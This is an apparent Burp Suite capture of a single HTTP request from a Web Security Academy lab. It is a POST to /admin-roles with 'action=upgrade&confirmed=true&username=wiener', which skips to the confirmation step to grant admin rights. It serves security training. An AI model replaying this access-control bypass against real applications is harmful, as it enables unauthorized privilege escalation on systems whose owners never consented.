 Request
Pretty Raw Hex
1 POST /admin-roles HTTP/2
2 Host: 0a82004f048d7ab882ab387c00a80021.web-security-academy.net
3 Cookie: session=FgLB9PPFSKF9TnNBxGnt0m0cwNByNlri
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a82004f048d7ab882ab387c00a80021.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a82004f048d7ab882ab387c00a80021.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener